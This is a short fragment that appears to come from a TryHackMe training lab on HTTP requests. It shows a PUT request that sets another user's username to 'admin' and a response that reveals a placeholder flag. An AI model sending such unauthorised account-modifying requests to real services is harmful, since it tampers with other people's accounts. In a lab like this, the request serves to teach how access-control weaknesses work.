 PUT
http://tryhackme.com/user/2
Go
PUT /user/2 HTTP/1.1
Host: tryhackme.com
User-Agent: Mozilla/5.0 Firefox/87.0
Content-Length: 14
'username' parameter is set to 'admin'
username=admin
Response
HTTP/1.1 200 Ok
Server: nginx/1.15.8
Fri, 14 Oct 2022 18:35:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 232
Last-Modified: Fri, 14 Oct 2022 18:35:44 GMT
<html>
<head>
    <title>TryHackMe</title>
</head>
<body>
    Username changed to admin THM{}
flag
</body>
</html>
THM Browser
Username changed to admin THM{}